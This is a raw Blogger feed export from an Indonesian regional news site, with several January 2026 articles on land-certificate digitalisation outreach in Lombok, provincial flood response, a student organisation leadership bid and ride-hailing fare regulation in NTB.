Tenggara Barat menegaskan perannya sebagai mitra strategis negara dan masyarakat dalam mengawal reformasi pertanahan. Melalui Program IPPAT NTB Masuk Desa, organisasi profesi ini turun langsung ke Desa Sigerongan, Kecamatan Lingsar, Kabupaten Lombok Barat, Kamis, 15 Januari 2026, untuk melakukan sosialisasi digitalisasi sertifikat tanah dari analog ke elektronik.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan ini tidak hanya bersifat edukatif, tetapi juga merupakan bagian dari komitmen kelembagaan IPPAT NTB dalam memperluas literasi hukum pertanahan hingga ke lapisan masyarakat paling dasar. Program IPPAT NTB Masuk Desa dirancang sebagai instrumen preventif guna menekan potensi sengketa tanah, memperkuat tertib administrasi desa, serta membangun kepercayaan publik terhadap sistem pertanahan nasional.\u003Cbr \/\u003E\u003Cbr \/\u003EPelaksanaan kegiatan melibatkan tim mahasiswa Magister Kenotariatan Universitas Mataram Anita Kusumaningrum, Anya Putri Sugiarta, Anak Agung Putri Striratna Yattiki, Atmi Saidatin, Nurul Fadhilah, Aida Musyarrifah Hasri Putri, dan Ni Putu Novia Apryanti Ardani sebagai kepanjangan tangan akademik dari agenda profesi IPPAT NTB dalam membumikan hukum pertanahan.\u003Cbr \/\u003E\u003Cbr \/\u003ESosialisasi dihadiri oleh kepala dusun, ketua RT, ibu-ibu PKK, mahasiswa KKN, perangkat desa, serta warga masyarakat Sigerongan. Kehadiran unsur desa yang lengkap menegaskan bahwa IPPAT NTB tidak menempatkan masyarakat sebagai objek, melainkan sebagai subjek dalam proses transformasi hukum agraria.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam penjelasannya, IPPAT NTB menegaskan bahwa sertifikat elektronik merupakan bagian dari kebijakan nasional yang bertujuan memperkuat kepastian hukum, keamanan data, dan perlindungan hak atas tanah. Melalui pendekatan langsung ke desa, IPPAT NTB memastikan bahwa kebijakan tersebut dipahami secara utuh, tidak menimbulkan ketakutan, dan tidak membuka ruang disinformasi.\u003Cbr \/\u003E\u003Cbr \/\u003EDr. Saharjo, S.H., M.Kn., M.H., menegaskan bahwa Program IPPAT NTB Masuk Desa adalah bentuk tanggung jawab institusional organisasi profesi terhadap masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“IPPAT NTB tidak boleh hanya hadir di balik meja administrasi. Kami harus hadir di desa-desa, memastikan masyarakat memahami haknya dan negara hadir melalui kepastian hukum. Digitalisasi sertifikat tanah harus dipahami sebagai perlindungan, bukan beban,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EIa menambahkan, IPPAT NTB memposisikan diri sebagai penjaga etika, kepastian, dan keberlanjutan hukum pertanahan, sekaligus mitra kritis pemerintah dalam memastikan kebijakan berjalan adil dan berorientasi pada kepentingan rakyat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EApresiasi Pemerintah Desa\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Desa Sigerongan, Dian Siswadi, menyampaikan apresiasinya terhadap peran aktif IPPAT NTB.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Program IPPAT NTB Masuk Desa sangat strategis bagi kami. Warga mendapat penjelasan langsung dari organisasi profesi yang berkompeten. Ini membantu desa menjaga tertib administrasi dan mencegah persoalan pertanahan di kemudian hari,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EDampak di Tingkat Dusun\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dusun Sigerongan menilai kehadiran IPPAT NTB membawa dampak nyata bagi masyarakat.\u003Cbr \/\u003E\u003Cbr \/\u003E\u0026nbsp;“Warga biasanya bingung dengan istilah hukum. Dengan IPPAT NTB turun langsung ke desa, penjelasan jadi jelas dan mudah dipahami. Ini membuat masyarakat lebih percaya dan tenang,” katanya.\u003Cbr \/\u003E\u003Cbr \/\u003EKegiatan diakhiri dengan dialog terbuka antara warga dan narasumber. Diskusi tersebut menegaskan bahwa Program IPPAT NTB Masuk Desa bukan sekadar agenda sosialisasi, melainkan gerakan kelembagaan IPPAT NTB dalam mengawal kepastian hukum, mencegah konflik agraria, dan memperkuat kehadiran hukum negara hingga ke tingkat desa.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/3070775077368312914\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/3070775077368312914"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/masuk-desa-sigerongan-ippat-ntb-dorong.html","title":"Masuk Desa Sigerongan, IPPAT NTB Dorong Sertifikat Tanah Elektronik"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg3CP6c687LEjA2NAwuWS2lANN_Mx8lODWvcmsnbhqbmPKqnA53frCCAhJ-EABurY9fm65AraEQSl31fcOO15fvGhdEBz8f-f0-fN1n4B7yl8m-OpbwrnU5oNNV1P10FMylaBrMqcBF-3jtAKt-JuSWg321rRUbqtll8vvgBWKGPcxOlMWsYOn-J5Pre_yg\/s72-w400-h300-c\/59621.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-6077108360918371024"},"published":{"$t":"2026-01-15T13:49:00.002+08:00"},"updated":{"$t":"2026-01-15T13:49:11.494+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Mataram"}],"title":{"type":"text","$t":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s1600\/1000360945.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" border=\"0\" data-original-height=\"1204\" data-original-width=\"1600\" height=\"301\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/w400-h301\/1000360945.jpg\" title=\"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, MATARAM\u003C\/b\u003E — Gubernur NTB Lalu Muhamad Iqbal bergerak cepat memastikan penanganan dampak bencana hidrometeorologi berjalan terukur dan berdampak langsung bagi masyarakat.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EUsai meninjau lokasi banjir di Desa Pengantap, Kecamatan Sekotong, Lombok Barat dan Desa Kabul, Kecamatan Praya Barat Daya, Lombok Tengah, Gubernur langsung memimpin rapat terbatas di ruang kerja Gubernur, Tabu (14\/01\/2026) yang berlangsung hingga malam untuk mempercepat pemulihan, terutama pada kerusakan infrastruktur dan normalisasi aliran sungai.\u003Cbr \/\u003E\u003Cbr \/\u003EKepala Dinas Kominfotik NTB sekaligus Juru Bicara Pemprov NTB, Ahsanul Khalik, menyampaikan rapat tersebut dihadiri Plh. Sekda NTB, Kepala Dinas PUPR dan Kawasan Permukiman, Kepala BPBD, Kepala Dinas ESDM, Kepala BPKAD dan Inspektur Inspektorat. “Gubernur menegaskan penanganan harus dilakukan cepat, tepat, dan kolaboratif. OPD diminta memperkuat koordinasi dengan kabupaten\/kota terdampak agar langkah di lapangan berjalan seirama,” ujarnya.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam rapat itu, Gubernur memerintahkan BPBD melakukan pendataan dan kajian teknis sebagai dasar percepatan penetapan Surat Keputusan (SK) Tanggap Darurat. Kabupaten\/kota yang telah memiliki SK Siaga Bencana Hidrometeorologi diminta segera menaikkan status menjadi tanggap darurat saat bencana terjadi, sementara daerah yang belum memiliki SK siaga dapat langsung menetapkan SK tanggap darurat agar respons penanganan tidak tertunda.\u003Cbr \/\u003E\u003Cbr \/\u003EAhsanul Khalik yang akrab dipanggil Aka menjelaskan, penetapan status ini penting untuk memperkuat sinergi pendanaan melalui Belanja Tidak Terduga (BTT), terutama dalam menangani kerusakan jalan, jembatan, saluran, dan penguatan tebing sungai. Rapat juga memastikan kesiapan BTT untuk mendukung penanganan dampak bencana, baik di Pulau Lombok maupun Pulau Sumbawa. “BTT harus siap digunakan untuk mempercepat pemulihan, dengan pola sinergi antara provinsi dan kabupaten\/kota,” tegasnya.\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur Miq Iqbal juga memberi perhatian khusus terhadap potensi dan kejadian bencana di kabupaten\/kota di Pulau Sumbawa. Kepala BPBD diminta mencermati setiap perkembangan dan memastikan penanganan dilakukan secara cepat dan akurat. Untuk mendukung sistem pelaporan cepat, Gubernur mengarahkan agar seluruh elemen relawan diaktifkan secara optimal, termasuk Tagana, TRC BPBD, serta komunitas kebencanaan yang tumbuh di tengah masyarakat, sehingga informasi lapangan dapat diterima lebih cepat sebagai bagian dari kesiapsiagaan daerah.\u003Cbr \/\u003E\u003Cbr \/\u003EFokus penanganan jangka pendek diarahkan pada pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir. Sebagai tindak lanjut, tadi malam Dinas PUPR dan Kawasan Permukiman Provinsi NTB telah mengirim alat berat untuk pembersihan sedimentasi, dan alat tersebut sudah tiba di Dusun Pengantap, Sekotong, serta siap dioperasikan. Terkait kondisi di Desa Kabul, Gubernur juga meminta Dinas ESDM menyusun kajian perizinan dan pola pemanfaatan material pasir yang aman dan legal, agar normalisasi sungai berjalan cepat sekaligus membuka peluang usaha masyarakat secara tertib dan sesuai aturan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/6077108360918371024\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/6077108360918371024"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/gubernur-pimpin-ratas-hingga-malam-btt.html","title":"Gubernur Pimpin Ratas hingga Malam: BTT Siap Percepat Penanganan Kerusakan Pascabencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjssZVCVrbtYcveVDIBJqMVUFdQQoLIvlA1X5Tlyuaw6cW9Pp0RpVZ0oax5TEFY4h2iLw-3mQWjOUmbQWbQxHgwPYCNzjCTQczusUdAs9rokWga4S0sSXObPlOMmZucB8KEkIAjV-kBpgNxN5p46SDONi5GqMb7SZnRFCbVOVrmTkwG-SOh50WrJO8Hep34\/s72-w400-h301-c\/1000360945.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-2617747722013834815"},"published":{"$t":"2026-01-15T13:02:00.002+08:00"},"updated":{"$t":"2026-01-15T13:02:23.109+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lombok"}],"title":{"type":"text","$t":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cb\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s1600\/1000360862.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" border=\"0\" data-original-height=\"718\" data-original-width=\"1600\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/w400-h180\/1000360862.jpg\" title=\"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cb\u003E\u003Cbr \/\u003EKANAL ONE, LOMBOK\u003C\/b\u003E - Sejumlah alat berat telah memulai pekerjaan di lokasi bencana di Dusun Pengantap, Sekotong, Lombok Barat hari ini, Kamis (15\/012026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EGubernur NTB, Lalu Muhamad Iqbal pasca meninjau lokasi bencana Rabu kemarin, telah memerintahkan Dinas PUPR dan Kawasan Permukiman Provinsi NTB mengirimkan alat berat dengan fokus penanganan jangka pendek untuk pembersihan sedimentasi sungai, pengerukan saluran dan drainase, serta pembukaan akses jalan yang tertutup material banjir.\u003Cbr \/\u003E\u003Cbr \/\u003EInformasi dari Plt Kepala Dinas PUPR\u0026nbsp; dan Kawasan Pemukiman, Budi Herman, SH, MH mengatakan, alat berat berupa ekskavator dan truk pengangkut material yang telah beroperasi hari ini diturunkan untuk mengatasi dampak kerusakan infrastruktur dan normalisasi kondisi lingkungan pasca bencana ini dilakukan percepatan untuk pemulihan aktifitas warga terdampak serta mengantisipasi penyakit pasca bencana\u0026nbsp; akibat lingkungan yang rusak.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EPemerintah Provinsi NTB sendiri dalam beberapa hari ini telah melakukan aksi penanganan bencana mulai dari penanganan segera dengan mengirimkan logistik bantuan primer bagi korban sampai dengan menaikkan status tanggap darurat bencana di beberapa daerah agar penanganan bencana hidrometerologi di beberapa daerah seperti Lombok Barat, Lombok Tengah, Bima dan Dompu dapat berdampak segera pada pemulihan kondisi warga.\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EDalam hal mitigasi bencana jangka panjang, Pemprov NTB juga telah menyiapkan langkah dan rencana dalam penyelamatan lingkungan yang ditengarai menjadi penyebab bencana banjir seperti kondisi perbukitan dan aktifitas\u0026nbsp; tambang rakyat di sekitar lokasi.\u0026nbsp;\u003Cbr \/\u003E\u003Cb\u003E\u003Cbr \/\u003EPenulis: KO_05\u003Cbr \/\u003EEditor: Red\u0026nbsp;\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/2617747722013834815\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/2617747722013834815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/pemprov-ntb-bergerak-cepat-mulai.html","title":"Pemprov NTB Bergerak Cepat Mulai Operasikan Alat Berat di Lokasi Bencana"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO_dv4JD0lw1-W2bYPfR_cRqxWmq4NVmxP-gmaGLOkMkXQdwoOEgmsB-idNMzgkOAWgy-g8-x8WWi265oE-r2z53M_SPvLyHHPv4-APCdk1hJBfywze5kUNaPlmaa5-kSqv6JbU0ZPOs-kuUZhB727SaASX1KysodsD5sKYP3HVeSYfzIkSq-TzFeNETgp\/s72-w400-h180-c\/1000360862.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-8544060182889776323"},"published":{"$t":"2026-01-14T12:16:00.001+08:00"},"updated":{"$t":"2026-01-14T12:16:32.730+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Nasional"}],"title":{"type":"text","$t":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s587\/57432.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" border=\"0\" data-original-height=\"587\" data-original-width=\"587\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/w400-h400\/57432.jpg\" title=\"Putu Virgi Tawarkan Gagasan KMHDI Berdikari\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, JAKARTA\u003C\/b\u003E — Ni Putu Virgi Eka Ayu Rasta, S.Pd., S.I.Kom menawarkan gagasan kepemimpinan bertajuk “\u003Cb\u003EKMHDI Berdikari\u003C\/b\u003E” dalam momentum sosialisasi calon Ketua Umum Pimpinan Pusat Kesatuan Mahasiswa Hindu Dharma Indonesia (PP KMHDI) masa bakti 2026–2028.\u003Cbr \/\u003E\u003Cbr \/\u003EMelalui visi “\u003Cb\u003EMewujudkan KMHDI yang Inovatif, Mandiri, dan Berdaya Saing Global\u003C\/b\u003E”, Virgi menyampaikan komitmennya untuk memperkuat kemandirian organisasi melalui kaderisasi yang berjenjang, penguatan struktur, serta pengembangan jejaring nasional dan internasional.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi merupakan lulusan S1 Pendidikan Matematika Universitas Mataram dan S1 Ilmu Komunikasi Institut Agama Hindu Negeri (IAHN) Gde Pudja Mataram. Latar belakang tersebut dinilainya menjadi bekal dalam membangun kepemimpinan yang sistematis dan komunikatif di tubuh KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EPengalaman organisasinya dimulai dari PC KMHDI Mataram sebagai anggota bidang organisasi, kemudian Ketua Bidang Litbang, Sekretaris, hingga Ketua PD KMHDI Nusa Tenggara Barat periode 2022–2024. Ia juga pernah dipercaya sebagai Ketua Panitia Rapat Koordinasi Nasional (Rakornas) XV KMHDI tahun 2022 di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EDalam pemaparan programnya, Virgi menyampaikan sejumlah agenda prioritas, di antaranya penguatan komisariat, pembentukan cabang istimewa, pendampingan kaderisasi secara masif, serta pengembangan lembaga ekonomi kreatif sebagai penopang kemandirian organisasi. Selain itu, ia juga merencanakan pembentukan Departemen Luar Negeri untuk memperluas jejaring internasional KMHDI.\u003Cbr \/\u003E\u003Cbr \/\u003EVirgi menegaskan pentingnya peningkatan kapasitas kader melalui pelatihan profesional dan kegiatan benchmarking di tingkat global, serta keterlibatan pelajar dalam program edukatif sebagai bagian dari regenerasi kader sejak dini.\u003Cbr \/\u003E\u003Cbr \/\u003E“Semoga Hyang Widhi merestui Karma Yoga ini,” ujar Virgi menutup pemaparannya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPenulis: KO_02\u003Cbr \/\u003EEditor: Hadi\u003C\/b\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kanalone.co.id\/feeds\/8544060182889776323\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3415443604318014345\/posts\/default\/8544060182889776323"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kanalone.co.id\/2026\/01\/putu-virgi-tawarkan-gagasan-kmhdi.html","title":"Putu Virgi Tawarkan Gagasan KMHDI Berdikari"}],"author":[{"name":{"$t":"KANAL ONE"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10156225776185903292"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiEVpgZ3PAQ0rcqBGnoSiipM0RqxcXHHNTcofRE0eE0f9DL5SQDQjXy2wYan5VvdpETA3Fb53WrbEZGy9_NYVaWSdB81tkbfVKTJ0kP5gTsiWVio55762Ja4ZnG2h8b2lyWHDukhYNfDd702-iFLYsB4QbOqON9WEkDk9AKI8OAJoW0Hc0\/s1600\/Ikon%20Kanal%20One.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg1Iw8zZSeqSq-uBaQtl8J3oVDK3aWpmOKy1nfpzpN1JLFyMtllCBeXK6Uw3Wuw61BHhVMwMixLP_rSQz-ZMbDh24mkOb68rUb7c3a58IfSyhp2DkNOt6hMZilArTF9Ylk4_4dzILmfe7-MkwGxJGis6jJhz1xJbhpBNovMvWc56_0UQw8eHXFVyK9h5VZZ\/s72-w400-h400-c\/57432.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-3415443604318014345.post-453282501921708233"},"published":{"$t":"2026-01-14T11:47:00.003+08:00"},"updated":{"$t":"2026-01-14T11:47:55.178+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Ekbis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Headline"}],"title":{"type":"text","$t":"Tarif Angkutan Sewa Khusus NTB Final, Aplikator Wajib Kantor Cabang dan Plat Lokal"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s1600\/57373.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1600\" data-original-width=\"1066\" height=\"400\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/w266-h400\/57373.jpg\" width=\"266\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u0026nbsp;\u003Cb\u003EKANAL ONE, MATARAM\u003C\/b\u003E - Pemerintah Provinsi Nusa Tenggara Barat (NTB) melalui Dinas Perhubungan (Dishub) Provinsi NTB, Indra menegaskan bahwa kebijakan tarif Angkutan Sewa Khusus (ASK) telah final, sah, dan berlaku resmi untuk seluruh aplikator transportasi online yang beroperasi di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EKebijakan ini merupakan bagian dari upaya menciptakan iklim transportasi daring yang adil, tertib, dan berkelanjutan serta upaya meningkatkan pendapatan daerah dari driver yang berdomisili asli NTB, hasil pertemuan yang berlangsung di ruang rapat cakra Dishub Provinsi NTB, Rabu (14\/01\/2026).\u0026nbsp;\u003Cbr \/\u003E\u003Cbr \/\u003EBerdasarkan Keputusan Gubernur NTB, tarif ASK ditetapkan dengan batas bawah Rp4.500 per kilometer dan batas atas Rp6.500 per kilometer. Penetapan tersebut merujuk pada Peraturan Menteri Perhubungan Nomor 118 Tahun 2018, khususnya Pasal 22 yang memberikan kewenangan kepada Gubernur untuk menetapkan tarif di daerah dan menjadi acuan resmi bagi seluruh aplikator transportasi online di NTB.\u003Cbr \/\u003E\u003Cbr \/\u003EPihak aplikator, diantaranya Gojek, Grab, Maxim dan InDrive, menyatakan komitmen untuk patuh dan mengikuti regulasi sepanjang kebijakan ditetapkan secara jelas dan tegas melalui regulasi resmi, bukan sekadar kesepakatan harga. Hal ini dinilai penting untuk menghindari potensi konflik dengan ketentuan persaingan 